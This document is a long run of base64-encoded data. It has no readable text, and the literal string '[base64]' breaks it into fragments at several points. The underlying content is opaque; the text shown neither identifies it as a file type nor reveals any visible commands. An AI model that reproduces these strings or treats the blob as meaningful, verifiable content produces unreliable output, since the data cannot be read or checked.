rdCXG1SYWltJD19wBHUrHzemPwQyIKYAAMiGXPd4l5JQdWyIuKf/HMrPhsEZLAZiQC2Om21U1iA/DQHLxZeBIWa4xHb/UKj6B3eJ6hM6AMwJIamUurHCYBDCIMRQwcPhABXRTMQEMQ9dTcTzwA/CQM36UAFP4HfavNbbjBAqO0xfZRWd8xVj9UNAdHmYdzAAgADsTLx4cUtKdEsconATwy1fPDHl1IoRl4IqGE+q8XFRK4O1WDL6BEY02TyB8ps/qrV2fMdHmsfW8RsXUFHDB3NQypSJcq2ktXzZMWs7Bx4999EXIrf8+6Umva72ASBfsH30IXb3WC3uFwmGi8EYTH7QFkpOhsGiNALfEAVzowDBQFxWVmXUTWUTFLnVBagAuVS2PJD5/2eovFxntwDVCPHMSYHDA1EBYV2yXA27Q1yyRjwQW60Ur0vf4YC6FdAUVqDNuMDW/[base64]/xATwkzMU60QUIHeAsEEYX0vqLCx+iAMwv9QCmvtCvEw30hhslbABFRw6IgOCzpg3khRAf696biAEI5oVcs04FfBQ/7CZ2ah4JhHoqSIAADAeQ/ugScStMnbA1sgTvbTIYZtGN8KNdC34ZAhm3Ayk4KiTx7netvbxs6Do7254qUxPTHDe2yUx3osnMOxQYNMtjAz0Tu+fEpzpYCUJtegkm/rax5gOGbQBV/wvxDwBSmtH8RgBuwer/kI3E53LIDQW0123D4gAPu+5SMQylFWBvIQDMFgZWL+UmJuZQWf5uUCGOMyOKq1IfRgboZKkCrMuXaG58MQzKoLEZSK1SObzEgx1h7bFPbADx3PD44uFSCPFMLwBDDv37D/EPNsLdUvX+naDAvCIOlUEA/9rQPi0BTZwNY/73e/TBDeTFUvy8SjLlbQdOAJns5DJHDyhcXF6whH4IFrEOEiFXp/UOu101z1syremiY84E5Ke5vYm+xrHFgv6Dw0uZOa/aPASI3QbpzSrr6WFQ45oCnv25QWnXzzmx139IQvJgG0gWvrcWYeIMnonq7g2IXo2rfuB9zKZgrMIAZridyglMFajtNPBjfCIuZjnvDFlfAEb/DTIBgnIi6DY8Ln8t1H8A9MrV2WCRRPHRH5HfKoWxDCLNUVgN7H/Ogm2xS9j/LCPKmsm9VMgMQbO6mJDvNpnfNQcQXCAAWSjun/sN9s/y0QIv8PwqDNV6DM/5AK2vwE8dAUlq7Nj5qyVRXqA945ExiqTw/1UZ/[base64]/xp/IaZAkgLMlzNbrqygDAQvckyZivTmDSAxI0b4UG1DgA3YAgC9QaIgmv+8YGWiBeOtYBFv4MEWRZsWI8aNG8cp3dDCyXiMGcZvdAFAHTGAI/+w0+PXnd+AAf36gSdfHrz4fkC8r2fP3tU/+PHnMWGCKv79f/bsrX9/P9x//P6pgJ/87AkQv//CEUY971xx5YlShJGQCgoP9C+cAKnQYUMdbulunvuE2dC++HbZsJQAn0BHQn3os0+f9ta7BT0aa7TxRhxzvDG888wjL4R/QhBySD6KNLIKJJF0Y0kmd3DySQyilBIBDBD4AgEEHAHAERmOkOFLGQgiCCHjhlAoB4b++COHiSjq4aG98uLIIho4GIkkk05SqQSR7mRJKAtICHQmQnOaCaeeAkX/NKiiGnW0KA4u+OgtSamyVKurrsJKKw4CyAKmurios6yx0DJ1LZrMgkuuh3Ko6xoaJNXLL6k0EiyGZm74YhrEpmHMscYkIaaxaS6DYLMyLJNkWc2SLePZYCSJRgEInEiBNdYEeC02MbaRw7fcFABukeF4+83caCCIgRPm2EVuDU6cey4GD6qzrrojjqAn3/V4DE9H8Ghpz8EKCm6Rvvj0CzDBBANEhT8D42vYv1KesIfhiSVOsBQG+XEl4gsBRBDjAIW55RYgUu6OiRB1QPG+J54AQh8LRx4wxu6G0XFnnnn2d7zxfBRygCGF5CMEI49Msgomm3xyBymjtjLLLB2x/7pLMG8wYqCC9ChToi3SbAgiN9+0KE6OAIuqzj6xKOltlVby8862/[base64]/jjF/k+JtarAD8mhHkiAf8glH/k/zyBHwwSBgAzpjGG4ccewhhgx1xBIvigoj4LuwX/ELgwe7gCZ92pRs88+P9B8fwrhEDzF3hCQDSiIc1oSSvS0pjWtKdBbQdmiFqVsAQABGzpaljzQZi2tjVkxMBMQ3hTmghBiLGZ7SF/[base64]/vPMzgA0AF+3BEALl18z3JRA/FUiZh2gmsVL/bAhBOhDG//wjIRFtyEMVANk/SFazf1ihfRJ7woaWeb+awY8JOgDgwsKxwQH+A4T79NkIS2jCExZthSx04Qub5Ian1TBKjviC1Rx6NS/[base64]/1/G7I750Fce8XSsO/1xZvzukwAmUEEfEoKfiTbEDwias52wwI8VuCmhCuwiZk9g7X3EwSEOeWid95EgwvCTTQ69TGK55QcTztnZcEDhCfX0D2hxcYsOtQcX/KRujnhEwh9ll0hIY2ELk9S0JT0tEhgYbw1vmEOHeslLPdRaRfWAjCEMcSFb4CghOloECeC3CNe4RhF48F/+mvQiR5WiSRbVRQPr7VAvOUoWs2iUm0aYwUoRVU8vZWE0AtUpdcoCDcJxgRnkACSSm2PltsKDpdKgqXrsQRa4ILgnbkQje+HC6PRwA1N8oXtf8GqwFmO7SdKOWctaAmbcyprVjEAAPv8QAyCGd1cY6DXKMBgBIJghCC+YQg6SMIABQONKW/ImWRDA3vWqp73o0Ks6a0YMfPSVnX4FbWcDEJh7EKROJoxWQrKlLYdihosNPQF+sHAnP6Bpzg3tAn8cUg9uFU0/3G5IPan9RzgDHaAKoKMCVGCCFfCTAEaj9rjRZFiE8CMOCCGI0KFmj86q+2oa/etn5RFo0bq7NPCGdweRgBLUpMTQh6aXhwTZ2hr0oIc1xLcNDJgvfe1bBGhDu7//pXa1qc1fGvDJTwkWB4INpWBw20SmDn6whB+VlKiU8YxP+ammEveUsXACC/hwFeTKQke1nIotJFBVH+eyxwvAOG0aaaL/pCCSg/jqAQAQ6MKOv7pIH0cyk4P1DCYhgMnIcNkLYvBAEzzuGhsk2a6njDIqo7yaFJjGC8tCwmK84JkwB2N37bIeJRo7L+Mcgc3WuQ9l+WHZy/JofeypAMZcG2kOwcLT8YnHqksBv9xyFj5HL2DLdAALB+0inFWPDxQijQv1ZCi0TBCHPaV5HzSEen4BEoeehbELXKQCP/rg5jZxq9nu0ALWe79u+lAY0BTamqC4Bu+uxUtDKX2hSg19qHrX215jx8AF8SUiA8K2BY8SItqbtzYPUpGKK3xe9NnWNhao8DaZqOTb3o4J63WiN6KQG3MjsdPczN0Swd0lp+u2lIbX/xgAToDKxSMuVVLpeBbcU+qPrYLqWeRkkSZ29C+cG4KuGF4vHruudWOV+LEwc1jBLmusmDFAFEZQPCmbHK9TjrIUUOl+AchVDGWQx24UgARJrPxcCwiObch8A05grHjBuWb4njX7B+/pgn+YrH+Is/Owrn5YJvYwroaZJ6TbEK57Hz8ThoqJmbuTun+gOx2QO4kxLQyJB0QbQYrRAUCrJo8xoLUjtQOCD0sDAlcoGAeRht0KQaRbuvcRkStYNNxqDyDYOyP8J1oLPMEbPCUpPF7jNV+LkjeIkiuJgmCbLC8xAi00Nj1wAT2gvB6wvLDRvM2DtmrTAB64AjUMPdHjE/[base64]/WDX/SJnUCod2Oi3vmEcZjEF0eh/T0gH2wAVcKLv74DROE4dSqC120oEd9Dpx8pCDNML/IzSPE/[base64]/LMdL0sWZjg/XmS/X9xFYGw/KhuBJvsCLxirL/gCzxCXMJOHywglxdKC5YgXxzqOYYIsBJQsBxShHakzonMQV1g1HaCCQ1uQHYQRlekOeOQQQOOHayoRbfKPQEPB/wjqDgQBNBa0n3LCDxCZu9m6heW6x0JzBX0gEeE0oCd4NIkBNATJpt2MEVfDyOrquyTsyKNhwiY8qJIsLymhoZVkycnyAQ/QQiPowsmLL5q8vCMqAnfQSZ3sSR7gyTRcQ9D7vDMYSm2jArdhKZdayj1s0ANLML0xMNdrSi/qQz/8QzupPXRbCp4iHA+tikRURDYKAEa4AE4QMbOYxBKrxLdYqlVxKrjkAiywqo6QsY2QlI4SHYrQAyNQJNTplVV0jFakFs2wPy+IBIuzRQP4BlOCzMb0RRhwP19UASpVASlQAQFIMkBwK2bYBiQog1kKDv4TjspAjmZgl9AcwHkRpv/I0sZ/oIf4NA5wlDVxHIChc4+D4Z/bykABIZBv4hDvyM0hpLTQ8sGpu7T4YAIbbC3jtMiVmTtpALRbwIUAqZgIEYbe1EBx8phRMyeMkUf/oAJcgMj36UeDjBG9A09+6hGN5MjtKk/vQoLzdINIoNVd4zUzGC8aUkkrsRordIT3lIH41EL6lEmavIcjcgDN40lmZdYrCFABZcMCLdA3ND1rnSKU2ENE2dZCYUrU8zYuYspD6bZu+wdxsAJxcCmcABSpdIm5kSMuGL4zOkQQ/SnFYTdP8Yp9CIsRMz5K3LfMgQqLADiBs1FayQuKGIICNAMzwI5U/BVdcAzxO5Zmccb/lRM/3PkHJ2CNJmg/c2jMKHXMX8wAK73SkNMWYkwBJ3sDLjuX4JAeCLCeZsgV5oAXx9IDnaMOAPgHD7iBGVgI++qo1LQuZcKZ5MSFp2MYJviY/[base64]/2p/7fIgqN4nKtUURNjUcvBHEpxIrjMApCAUZSqy7mgiCzQg13RhfCZhtb5gsaoxWGxjH+Ihn9wRghYgsY4TAMQBNjo2Cj92I/9Rb3aRRUwnvldBynIUpBbMieLAv0LM1ySBHpADurBnjO92WykBz3ogX04qRzdiDkNoTolx+4gkQSJGYxBBRAMh7ndoAwWyHqsu/gQET6twQYZyJB5pv+4glC7JoHEECvgtAq4he0EYdnd4Iu0Ww8yj37YSB6uNaPhriroWyT526YJXMNj2ClMYisBgLeymveET/nsQsqjSQa4hy0QBVEghMnVADVchjPw4svl3CvgXDIugc51QwS11v/QLQl0dco7TNc5XN2yg+PYnWNPQwHYDRDkeNOLu7jg+IccWNBAqYl2bZSYMApCvAAXi7HeRaMQ5RRPaYlQGRV/XYu34IA7Uj6De6oWOwunstG63MSEvQFFAgB62JcvaJ1iAczGAN9p+QdLGiti8AJXigRmsAEYYF+RhV/306v5JVkVWIdxaAKQc40lE4MUMAVmtKVjbKTluIGZXY7scaxrNIIhwLyT0t2hxZEBqIYNosAEYSD44dPb2tQNEoZymkF+xMBoEhEqWEF/3KyL8awTRmEFcdoKoI8KEAZDDcGY0bqrUzUVhDRJ804c7hk6/ZGA8uGB6lshrgIiXhInMEn/ij5JDEC8N7hMhrJCK/SeI/ABKJZPFxhpx7U8K47cyfWEK1gGlibjVyBjmI7pM6aQz6VpLEgAC0BXOZZj2zLX1o2P2E0n+KBZepgGoyYGZEzqpA4GZPyHPwYOBUCBfxgUQrapmcACSIaKT34in3rkn+qULEABDiiquyi+Fc03tsjknvq3uuiKAPicuaQxiMiCQQKAafgCXegeetiVSGodZokky/Cdw8LYxdDY08jFXoTSXcQr4zklK22Bddir9X0N1QAEQWAeWzIWM5DmXOFs7YmXBA7aHM3RfeACQgiMfkFCH7nT9gDIe84zcNqFd15IVsMZ10YFThNoHUjb/8gm/4V8n1WTwO7gbQA5tICEn94CW9jcrIIREQQhQUQTLk0lWxqs7Tg7aKI9H6FZaPJ0aL9dkr8l4lu9VYtW4i/gaEfYxo/2gPgcVpIu6Xu4ByyuB3dQaZamggSwgkLQ7/[base64]/V4F/oWR5ICmBo7iVottl4+dk/ELAZ24g/eKLU1mFWLVrbNpCxC6cB4hALKCd9iBBNow8mmIdw0CDv2K11xoWsDQcOAWd+pFTgNOfu0AfjNiAJ6UBTvcDoMrT80AdSNSeuc60gJOgZjuf1qFvsrhHx1EiGJpIi8W6Ihmg3iOiKpmgaMoM3APbLjAImjgKPBmn2du/3Plb5FoV6qAdP0IBlSIBCiAdrv3Zshw8UFAcB51yatulvRwlzvYJ7oMkhyAQPyIQvOAB2b3d2hwB2J4YDkHdiIIZX7IIus3cO3/d/yIQCyIRaCIVa8AVlKPhOQASEDwOmpod/2EOYEBRDvt3/n2CjNULED9Vq3TVEwhkLFyvRolIL411LtQCJtniLpkibPXqxF79Ru5zr45gGuz4kYdLerwoWSJJlBQjfaZEEOQANyhQEZgDpXFQ/KdOrMC+e+fVFc7Df+zUlU6Js1ogEcyEX/5ueaKTZxYoXLYiBHgjFO79zkNoIQnDgY0IfOQMPfPIOHZitCCmYsRtIjGEPrzUnQnvOr630/5gHKoiZ1rLuCtCH5p6tXfjt3hZ1w/eQ/lCQuEX1r8UFSBcRuy/VQmsPHYj1HcEu7VLCJeQF7w5vJkGCWu11k0TilCzcy4xPPWAAMixQKtAAQhgCkq7iKsbiyPUET2Dparf2QtiD/93fgz3oBuAnBeF/hX+IhwT4duSnaQsShUxQ9+bPBFPIhGnIhAPgsWk4gOu/[base64]/mjdz7hzuM+jQoFFR5tdZnA4dpToLw5UaiGIgqVdz1pdaB2zFwirou8xEs7jO/0rdLm68uGvY+jSHe1LhtLDN+vjF4xxul2rR4W7fKq24Wr/w4seTL2/+fPgBkCMPCNE+BPz48fnQ58Wryn0kVZC46c8/EoABRmIGgW8Y+MYXbxyRihX/BAcchMBpwEAr99xTjCii1FOPJ54ss0wh8RRCBx17mGgiHd3Q8cwzpMRCSjf/xJMAjVQkYCONOQbnSSY9+vjjj6EIGUosRcbCIotkkOHLNKYckAkFiEg5JQVVWklBH1n2UQOXXVITgTz/BKP/GQlldlSmmWiquWaaZQbAhUQBICQnnQhdEACeeCLEUkVZBIBCFidddFFGcWI0EUceYRTSSiWZdAENKrE0UkGBkZRFDADYNM1NOdnUk0+SQCAqqUcpEM0/ZYjqxRdiiLGWWlbBcJVWs3b1VRN3SPEVV03YIMAIaPm61gg+uPXWIklBMM0QN2ixRjM3UHKDs820sY9glhKGmKRc7IPYH5SxN25jw3jHDxPagSYcc+pqxwRlrnRGRWpXWEdcaovdktpznKFzW2muzPMZu//gg91xt8HyhDS7CPMwGt3xk9k/4fzWGROpgIbOE9rBooMwollxW26l/YMeyimjRy5878kH/[base64]/Oj5VXiyerFzT0CNTM9BKS60WPQhWGP3bFsZtYYGJS/8uexKXNrC7Csau0fjmCfvCTQXswRlhpOZizHkCwBRzQCpYBzuuOVcF5iHABDwMHanwjQD/AS/FgCZd2hEGFUDzMJGlJoWhsc1rvAMEldEwZfxzGXzc8A8M/EMLmokBD4KIDATQjD/9cUIkciYgAm3DDAYK2heiEAV7EcJJpjBFJrAIpEy0Ijj1KEaHPIS1E4WjECaKB2hEZMYTkYhEe9AaHOMYD7SFKAHdIMUz2kgHO+xxbmSwg5LypjdEXKkGJjCAAZBCjcEdrpGO/FIBxPQPC6CgcpOTHOVIYAE0Xe5OmiNInTo3EDqB7nOevMAMPHI6SA3KUBjJ00QCQAIUYOH/IxfoFu5kB5La5dJRMIkBJXiiAGJEYxq60BSBfFI8CCiAmcw01an+0ZRWvap6W5kVNq2izTuMgBmA6B4RtjGVEUhlBGcRADrRKYYRLCEY0SiDXIgBgBjIxFnSmlb8sqXPbN3PUn/Yh+72d8PGnIsfARxgOBwkjFI8oaEJKw4/lrPA1JzmYzrw3wE9Y1H/lQYWGqzYujijQHeJpgKKcQVo9KGuUlgBNE/QWGjQkJreVKACC7UobryjgxrytDw6dMO43BOCf/zBQQVrkGYkEIn92MwNTlCizgjkRAQhSIou+AcWMnGAaRSAq1kEUi1CsYx/fOgVCTBbHMOhxkKIZq1l/[base64]/NM1TNXKMIPOiMBTTzBz40Bj5VkIBmkPpDat2AU9O4ARYahAQjAggCUW3igRIkRSkS4h/[base64]/+c5FEEMPnKjnevciv32yWwIPaQY94k2PLtA7v/zTQUH1VZxSPAikojkNBBPWnc7EwzVPmBfJ+EFhdtErht5BhYYjHhp7PAEIQOBNTRvaUJxy54C4aTFE+QHy1HB0MSeL8Xh2AKEGMWJtFui3ZkrAB6FKwApY0Iw8cq7znedcEtf4Rw6OCNUAFYiqQZMivcVwhnj4qBN9BaTdWvQMMWvtrWjVWoar/lYUdYPNLdJrK3wxpDMExwI+0tudsZTntRMuAgcwrDxWEOjCRWAWtoBEHuqQB2NEwHCPTZwkxUHJyFUy0pKWdJkeTYLNfZKzo+wc5DvN+ABw4k9ZmAGcSh3L/[base64]/eBzJecctoFzKdQYlKJdmLA4J/sM+EBV8aAYWwB3P8ZxhNVMhlIATONkSTVVVRUHSiYEHCMA9aEBwhEJY/VHd6FE31FUZmchcwZVcodVnVP/[base64]/MiXSgBUG8SArOUOAzBA+A2BC5Qfe9BCvi2GDsRfKljHZxxMaoRMQnFGPEzHuSychimYYqiUu/xLvsQLAIUDKlz/RsDhQgM61EP140XFRgQeBxBYIAU+oATVn8WdyzB4oHhwxpgswJhIVjBAJEQGgwJoBnzMQIMEgzwEwwEUwBcUwArUAkkqg0m+nQLkGM/sTJRFUdJ5wA66wBUkADq2QiuQQtjskR6RSNd13TKsWU+yWYrsJBJu3R6ATd3QTV8hQij0iAb8QyHogVYpQeD0AZZQwxj0Qi/YAjgMwiFwSRlySeLonAE80ijIQUSOiSNFQARI0mQpXuIVHibpoaphjiBumqY5niF2midRHhaQgDTeSeo8IufFiSTa0qTkwD7kwAzMAA2kAid2oifumgaIojs4ADk4ACrCwzjAQwZ8QVAk/88rFkUsIoUppEAUCMD4WU+tYBMuwoA5dIU0VII0nEXzodO3AYsPwMUiLAI8QUBMWB+1xEC7BQa2SABA9YBywkQPhB8DjN8QaGNkmEs3ygYs0OT6fYYVcJwLiaMwYJA9SFw+KgaGaUfA4duElYbHWaA/+mNugNx6Agz93QKLWVzJdGNsUGA1qIcHboZkuaUkjUnjHABEaoYbzBgE5JwyIEKdTQmVUIMCzGIhUIETHR3SuQpMqub4tQJNxoMVUIEYuQ0p9BWJIkIsDInYgRkV5iQf6dFRshFS2g1f3Y2DUkAn9IgpWEAh/[base64]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[base64]/3V1XvVF2S4lU7traDsnc7uye/tApf5Zo367e7u5z3uKl/KKs/tZy768k3W5v3h5OMgNTOTAuzMaGgCADkBRjeAK6DuY5Nw/EI04IBXRGBVnGEEk3EAhXANSZELMa/[base64]/ymwa3eR3WCS7hpQYMALM0BixIwQcNhGE8WLmwj49i0Rs08ncJ3Q8ekTIMMjPAhQsCBY6GCLyiiQBKBZM9T7JLR2/ZoLlxyzadfuwYBBBgEuDvfm95tfiAHChQ8fMAx4cuW/b+lw/hyXDiDLgQMBcgtX9mHbh1WrRovWAPHGB/QTX7z4ePXr2bd33978+H7zzdePX788ffH318fPv1+//fLDz7/yBrgIAwQu+icE+hycb8GLDhmIQgoNGsQiBVC4iIeLFAiNmgpFjGAQeeSBQJwIb1iRnmlcJAaAay5a449/6PlrkD503JH/xz4o0PHHIGvIJ4wDMqEAySQpQISCTvKpJRNllkSESiY7CeOLFZTcsgYTDiDmgIusIMYAYj7osY8a0kxTRAsLWijM0P5ZaJRJJJplE1vy3NOWPPzMo4AC/hE0wn9S6gjRkUJaVKSTRCJJJZZc2knSlnCiyVKddGrpqCwuQOEaTrgoKimnjDKV1Kc24gApbhK4CisssOqKq6/ACossd85CSy223mKHAbkyaMKFJe6yK5poFMirrr7kECSFwUYwTIDEEmOssREAieyTDibrgJlpbfBBAFNAGy00ZcuA4IYYbqCnh9fkbW2fP2qjrYd8b5OLN958A8444ojDhbrlbjkY/7vsstMBF+68o+Uf9dILgeL3LL4Y44wNVK9A+Tbmr8D5/ntwQAA5xu9ADAotQsZ/xEnRikL/2eHBfi6iwSJ52vxgoIQEtUjMCIMxoE0LIyggGBOVXppppem56Ix/[base64]/T/9zfiAh7OOtZJWMMc9h2KHVA4/WhQeobDQI09EIIRfE/[base64]/64hIMjLJz21kJy+RiekuVZPTacoonIBKDjwFO9jJbilKgQoJsnIGrbSSVrYKCxTKEjzhscV4DIBLXOYiADGUYXnIikbzFNCsukzPC4KoXmGwtxjtaS9bIxCDtKZlmChs4FyhIQ0wJcEuPcArfq2JzfzupS/75UZYLsjA/jyQnP/5r2INVCACD0ge/wWsYgLTpwT52U+MURCDKBOQeTq4spZhJGYx+4dCVXiDBREDAtEAmuSANlEHHciRExoIzyoUAWMMkqKPq0gYcEgQ0UguE4OqxUpDgUhldGIFJorBRfahAHkUYBR47BM48gCOFVADTTqixiHAQQxi+OiKSOqa/xKuWAMlHMAUY6TA1g5Qpqgx4gt/CYMe9+inOvTxAH6gYtP+IY8DEKoW/8jESSsq0kOCDUhTohI1FmQFcWzEAo5SlCQXVRLPYUFSojNdpjr5SZ28hBNYIIFQLvA6UzUFsk+xgKxoRYXczaorshxLLXmFS3PoMlhySacAohDM5+UFetHzQjIFAS1mXqsJ2uPl9hojgGqKbwSlzWa6yiCPMkjCDCtqxh9Y8wcutIYQ4hwnOfOVgx5swX4waEUGcoM//bkgOfB8Jz7Rcx58fle74W1gPP1ZXvNq0GP2sZkILeCyE6rwoTWE74ImepFHLuiRAyqUzijEsw/wrCAUBc2AIf9nEWWUdCAvrdKC2ZakGhzARAtNUREPkNpjhSGoWxtDUQ1QACQhVUlDgqqUwEYkCHztw0DamgnIdAASDOFYBziWApQlj2iUAYhAPEAYXKpIBlNJGZlYQS1W0NJEMvhHJbUaOCLk18/xNVEhyRxgG6vJnRjWk1jGyUt+woEZDAUpr4tdZJ0SgBJchXeWtSwWeCdLWnLWAWlZC/HeEtp0NsYDXkjWsaKRF+YpoDT/MAAEWNvaFDBTAIp55qIXY9tpecAHZditaIBpmuBSIl45YA1rYLPcHMjGufnaQjpwo84M5G+duhGAO8W7T4Ftt9Ww3u556nleW986PvN16HyFdjn/Av8acioUxAp+dpEUjQcjN4BcAfpbA446+wMpVes/0mpkBU9VySCGIpq2dggTFfMfWBhTjplmFy1x+0JkIsbXfIRUpB4CAgdIah+6ZsUgtdtH1BgEMRRAj6nx2y93kYdNaWxjE32hALVY5Ie3/UQkNThJVkNwz3QYIbyapJKPGslJGIVxkVCZVTDZpJZJDpOeZAEFNPgyqSBL5tgVhbJgWYYrdYfZzN6KlruK8/A+C6xd8nJ/AvABjfd8Fz8XU7XJNEVroSWtwyj6mbFVTG/I1QUDTFo0pFEABILbjH0QgrgSOO68yAlqUW/hHpaQLnVTrb91Zje8sc6nrOUOa/KO/9eBd7+1xkJQUAVdxIEYVZl6eF14Fd43TBdZQSbCEAZfKCEfkZe8CcZAuRz8AwH0uQgxKqdRZ3/[base64]/yZ9WAg57yqQfrCYHoTghbrdZezbv27jz8boUKZYRUSIgWJEXa6yJ2AKMMr1BmaHKE7B+UIAwgT/IizwTCMAzHgPKWaAwmYRKEAAfcKmIwihsqgr9A7/MqJIpOL/Xu8G6OJmmy4B/WYAeoYKH+4RqswAqmwUSIIcUGgk08avn+QgHwDUjiKpFSLK5Mr92ypiBkTAGySgGkhElIT64s0Q7xEMH8aw45iqNIpCKKSRw8wq88gpIyZ3MuLlJcggZkYv1KjlU8hQRYx3VKxZRmhyrw7wzA4ArqoRE0gBteaStq5VaAh1fkrHh6TpcOcC7/XMAGbEsSKqLokAXHkO4uIpAIlk4QxrEc30AwxAC3esNaEGNa3qDAAmkR5nHg/gICjuAGtuDrVLBeVFACjIuc6GfUZBBYTi1Y1AkhsYsH32nu4o67fnAIZY3u9EnvIIgJE8q9TEhMUkhmNsQKGGGEONLwEu8fFq/xlEAJWOAL80EMxdAMlwgN0VAIZpImhSAI1BAH6gBoUqQ+WuiG5NAUSVEo28QgDMBEUsEKMKAK3EACsCAQm8dEfm8UNawR7SITzgRNgoSLLrESKXFN0iQfjMEupoHfHpHheGQo0xIo1zKG9PCRHmUWLYnjJCmSSKAmrIywclFTeIIGOCEAFisL/7gAGGfn5QKAKlrJd+oBHtyB5mDJGTeLs+QMl6rRGtXJBrJRmpJmNCzMeWbsL5buDZjOAsvxAgejMKjlMKrJA95gAbBuHjvTHukhBv5xH/YR7JLL0+gnB7YgBmdQuuLiBtVpN3awf37QOH0wCB2y7pZTIgOvPWSGZaxQOolBOlMENApgJVtyDF/yDGOyJmnyJtXwO3EAJ3EABzbhBCLnIgyEvhbA80wRPoNSLVHvTYwhNMCtCvJzKS+iB5QmDLJGRKhhFMBhxlYgqIJq24CvR9Qkh1bALuhh4A4g++YzLeFTDhUCQ0eBJA0FLjsHyqQMr6QMC+7yFk8nL9ePJwIgC/84AAuE4hfnbyl4gCqw4CrQoFY0QBbqwRIcAHe04uYEUFeiEQSm0XiQJ50yIBs9QAzeoHlG4+hobBGUxUP+QhJaixnQsbUKzQKZIVoS4TSrSei8oDVBkAHXh0qnAV4IoR/V9A/ATuw+zQXvhRAcQAbvh7rWzgV0EO6Ok0/7lCIbKCKZEzmLUDh4jaEqB1H/4b7as8B+TVGlc5DA4SVjMg2/8ybD8ybJUzzNk1PNMw1wIA1CNVQh4RSSIAmW4CK4YD3Xa0HikC1f9Q6PCEP35iFGoReEYBbAob74QD97QBCVJhPaLUAjoBf8Qh5MYeCAik0ONMOYlUcMohGbYeAMlEL/[base64]/2c4rFA9Lae+Bsy+FsRImlRmKIIJLSDYajI8NZUmybNTbXImtRZU1YBUTVVsxzYQyvYf0tMiUiSB3Ctymu1agZIaPkBvZpUhatVvImJbCwcS9nZv6+Bw/+rAcdL2H/[base64]/CDL4gBjSNuNq0uFiWNuI0ZueUZoNlnRByN/RnT3uWgA/IEURIhBiKQYDwneCrIfFpQcAtUXvNaQVBrX6mcgxgJcHQBP6h8bowO3shaS9CDrK2Uz1VVP9TWGvFUw3ToA7KNhBSl3H+AVUNT2To6x80d6MuNEPtdhayFW/1lm/7FnHqYFAuwg+SmExPakN2gHDFBEK3t2pwKAJiCogY9yqXVfREZEG/knK/mCDCwKYM0UQ29w7pxE60VYiHOA9+OAJGlyA2FGjUM6/CjyT2apISBeNecSVst7D+WC+r7AJ+YpB7oLEey1QSwAKWV/804B3qoQXY4f8wi3mhcec8qy3sLJ1cIFumyRQWoUmdJxr4AkrvYpQVwAsiFhBWGRC+93tN4erWV5bHNB6zznnKIBjMt5gAIAa2gLhQdtMkQDfvhTfptE5v8NSE0wVqYWeDo4ALeAcO